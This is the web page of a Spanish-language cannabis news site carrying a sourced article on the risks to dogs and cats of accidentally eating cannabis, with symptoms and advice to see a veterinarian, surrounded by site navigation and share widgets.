recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Mascotas: ¿cuál es el riesgo de ingerir cannabis de manera accidental?                    </h2>
                    <div class="info">
                        <div class="fecha">
                            7 agosto, 2020                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg" alt="Nación Cannabis | Mascotas: ¿cuál es el riesgo de ingerir cannabis de manera accidental?" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>La creencia popular afirma que <strong>las mascotas consumen plantas en su dieta cotidiana</strong>, sobre todo cuando tienen problemas digestivos. Pese a esto, en el caso de la marihuana o el cáñamo, existen pocas investigaciones que abordan cuál es el <strong>riesgo de ingerir cannabis accidentalmente</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Pese a que comer plantas parece inusual para los animales de compañía, un análisis realizado por la <strong>facultad de Veterinaria de la universidad de California</strong> demostró que <strong>los <a aria-label="perros (opens in a new tab)" rel="noreferrer noopener" href="https://nacioncannabis.com/alertan-alimentos-cannabis-riesgos-salud-hijos-mascotas/" target="_blank" class="rank-math-link">perros</a> y gatos comen plantas hasta siete veces por semana</strong>. Este dato echa por tierra la teoría de que solo lo hacen para purgarse, como una forma de tratamiento contra los parásitos.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Mascotas: riesgo de ingerir cannabis </h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Precisamente, este hábito en la dieta de las <strong>mascotas</strong> es lo que los pone en peligro de una <strong>ingesta accidental de cannabis</strong>, ya que el consumo excesivo de esta planta tiene dos caras. Esto se debe a que, aunque los perros y gatos cuentan con un <a aria-label="sistema endocannabinoide (opens in a new tab)" rel="noreferrer noopener" href="https://nacioncannabis.com/sistema-endocannabinoide-funcion-cuerpo/" target="_blank" class="rank-math-link">sistema endocannabinoide</a> que puede beneficiarse de los efectos medicinales de la planta, también es posible que se intoxiquen.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Asimismo, es preciso indicar que <strong>aún no existen casos documentados de mascotas que consuman voluntariamente y con regularidad ciertas dosis de cannabis</strong>, por lo que los efectos tanto positivos como negativos han sido estudiados por separado.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":7770,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/08/cbd-oil-5441197_1280-1024x682.jpg" alt="" class="wp-image-7770"/><figcaption>Foto: Erin_Hinterland / Pixabay</figcaption></figure>
<!-- /wp:image -->

<!-- wp:paragraph -->
<p>Respecto a los efectos positivos del uso del cannabis en mascotas, el doctor <strong>Gary Richter</strong>, veterinario en medicina integrativa de Holistic Veterinary Care en Oakland, California, es uno de los principales promotores de los <strong>beneficios del cannabis medicinal en mascotas</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Por otro lado, el doctor <strong>Rolando González</strong>, veterinario coordinador de <strong>VECAMED</strong> (Asociación de Médicos Especializados en Cannabis Medicinal) habla acerca de los <strong>riesgos del consumo de cannabis accidental en las mascotas</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>¿Cómo ingieren cannabis las mascotas?</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>En una entrevista para la<em> Revista THC</em>, González señaló que la mayoría de la información sobre los efectos del cannabis en <a aria-label="mascotas (opens in a new tab)" rel="noreferrer noopener" href="https://nacioncannabis.com/cannabidiol-curar-cancer-perros-universidad-ontario/" target="_blank" class="rank-math-link">mascotas</a> proviene de estudios científicos realizados en pacientes con intoxicaciones accidentales.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Este hecho se deriva de <strong>la apertura del uso legal de la planta</strong> y de sus derivados. Esta situación da pie a que las mascotas puedan ingerir cannabis por diversos medios. Tal es el caso de cogollos, restos de flores secas, extractos o simplemente una gomita de azúcar con CBD.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>De acuerdo con González, <strong>cuando la ingestión de cannabis es en poca cantidad, no genera cuadros clínicos para preocuparse</strong>. Sin embargo, cuando las mascotas tienen otras patologías previas a la intoxicación, el consumo en dosis altas resulta riesgoso.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con este punto de vista concuerda la veterinaria <strong>Heidi Houchen</strong>, quien, en una entrevista para <em>The Denver Post</em>, destacó que el riesgo más alto de ingerir cannabis accidentalmente sucede con los productos comestibles elaborados con la planta.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"Antes, los perros podían mordisquear unos cogollos en el sótano, pero ahora se encuentran una gran bolsa de ositos de goma. La cosa se vuelve más peligrosa si también hay cafeína y chocolate de por medio. El cannabis tiene que guardarse fuera del alcance de los animales domésticos", recalcó la especialista.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":7771,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/08/enecta-cannabis-extracts-HoNh0Zjbb5M-unsplash-819x1024.jpg" alt="" class="wp-image-7771"/><figcaption>Foto: Enecta Cannabis / Unsplash</figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Riesgos de ingesta accidental</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Es importante mencionar que el nivel de la intoxicación depende del tipo y de la cantidad de cannabis ingerido. También, si la planta contiene más CBD o THC. <strong>Los casos más severos de intoxicación se producen con productos <a aria-label="comestibles infusionados (opens in a new tab)" rel="noreferrer noopener" href="https://nacioncannabis.com/ya-puedes-conseguir-pizza-marihuana-estados-unidos/" target="_blank" class="rank-math-link">comestibles infusionados</a> o con aceites</strong>, debido a la biodisponibilidad de cannabinoides que contienen estas preparaciones.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Una investigación realizada por la universidad de Colorado examinó los casos de intoxicación en 125 perros intoxicados por productos infusionados con cannabis, de los cuales dos murieron luego de ingerir aceites de alta densidad.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"El cannabis en sí mismo no va a producir la muerte en un animal sano o joven, pero sí puede producir complicaciones en animales polimedicados, con otras patologías o de edad avanzada", indicó el doctor González.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Además, <strong>es importante mencionar que no todas las mascotas reaccionan igual</strong>. En el caso de que tu mascota presente signos neurológicos como falta de coordinación, decaimiento, ritmo cardíaco lento, hipotermia, vómitos, diarrea, incontinencia urinaria, hipersalivación o agitación significa que ha consumido cannabis.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"De acuerdo con el tipo de paciente, se le puede suministrar suero para diluir el efecto de los cannabinoides y, en casos muy puntuales de mucha agitación, es preciso sedar al animal de compañía, pese al riesgo que esto conlleva", aclaró el especialista.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":7772,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/08/r-r-medicinals-Rb_XfhsQ-g0-unsplash-1024x683.jpg" alt="" class="wp-image-7772"/><figcaption>Foto: R+R Medicinals / Unsplash</figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Cómo salvar la vida de una mascota intoxicada</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Vale mencionar que la intoxicación no es exclusiva del consumo de cannabis; también puede darse por la ingesta de veneno o de productos de limpieza. Por ello, es fundamental que <strong>los dueños no mientan sobre lo que ingirió su mascota</strong>, incluso si es una fuerte dosis de cannabinoides.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Según información publicada por la<em> Revista THC</em>, si la intoxicación es leve, se le puede ofrecer agua y ubicar a la mascota en un lugar oscuro y tranquilo, vigilando su temperatura corporal y evitando ruidos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, es importante indicar que <strong>cuando se tiene una sospecha de un consumo accidental de cannabis o de cualquier otro tipo de alimento riesgoso, los dueños deben acudir de inmediato con un <a aria-label="veterinario (opens in a new tab)" rel="noreferrer noopener" href="https://revistathc.com/2020/08/06/que-hacer-si-tu-mascota-comio-cannabis-accidentalmente/" target="_blank" class="rank-math-link">veterinario</a> </strong>para descartar efectos nocivos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <em>Revista THC</em>, <em>The Denver Post</em>, Sensiseeds y Project CBD</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>Foto: Gary Sandoz / Unsplash</em></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7768" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Mascotas%3A+%C2%BFcu%C3%A1l+es+el+riesgo+de+ingerir+cannabis+de+manera+accidental%3F&url=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Mascotas%3A+%C2%BFcu%C3%A1l+es+el+riesgo+de+ingerir+cannabis+de+manera+accidental%3F&url=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fmascotas-riesgo-consumo-cannabis%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis/" rel="tag">cannabis</a> <a href="https://nacioncannabis.com/tag/perros/" rel="tag">perros</a> <a href="https://nacioncannabis.com/tag/thc/" rel="tag">THC</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/falta-inversion-riesgo-cultivos-cannabis-estados-unidos/">
            Falta de inversión pone en riesgo cultivos de cannabis en Estados Unidos        </a>

    
        <a href="https://nacioncannabis.com/gobierno-donald-trump-no-permitio-una-universidad-ofreciera-cursos-cannabis/">
            El gobierno de Donald Trump no permitió que una universidad ofreciera cursos sobre cannabis        </a>

    
        <a href="https://nacioncannabis.com/armenia-un-pais-que-ama-la-marihuana-pero-no-quiere-cultivarla/">
            Armenia: un país que ama la marihuana, pero no quiere cultivarla        </a>

    
        <a href="https://nacioncannabis.com/cannabis-a-los-turistas/">
            Ámsterdam pretende prohibir venta de cannabis a los turistas        </a>

    
        <a href="https://nacioncannabis.com/amsterdam-quiere-prohibir-venta-marihuana-turistas/">
            Ámsterdam quiere prohibir la venta de marihuana a turistas        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/diferencias-canada-eua-programas-cannabis-medicinal/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/07/hockey-2.jpg" alt="Nación Cannabis | Diferencias entre Canadá y EUA en programas de cannabis medicinal" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Diferencias entre Canadá y EUA en programas de cannabis medicinal</h2>
            <p class="extracto">
                Canadá se apronta para permitir el uso de marihuana con fines terapéuticos en todo su territorio nacional y, como una forma de realizar comparaciones, hemos buscado cinco ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>17 julio, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/multas-hasta-3-4-mdp-fumar-marihuana-espacios-publicos-mexico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/marijuana-2174302_1920.jpg" alt="Nación Cannabis | Multas de hasta 3.4 mdp por fumar marihuana en espacios públicos de México" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/mexico/" rel="category tag">México</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Multas de hasta 3.4 mdp por fumar marihuana en espacios públicos de México</h2>
            <p class="extracto">
                Consumir marihuana en espacios públicos podría costarte mucho dinero gracias a esta ley que limita y regula su consumo y, en especial, que prohíbe cualquier actividad ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>2 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/panorama-legalizacion-marihuana-uruguay/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/12/greta-scholderle-moller-HE5wV1UaUf4-unsplash.jpg" alt="Nación Cannabis | Panorama sobre la legalización de la marihuana en Uruguay" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/politicas/uruguay/" rel="category tag">Uruguay</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Panorama sobre la legalización de la marihuana en Uruguay</h2>
            <p class="extracto">
                El 10 de diciembre de 2013 quedó marcado en la historia de Uruguay como una fecha clave al declararse como el primer país del mundo en legalizar el mercado de la marihuana. A ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>20 diciembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
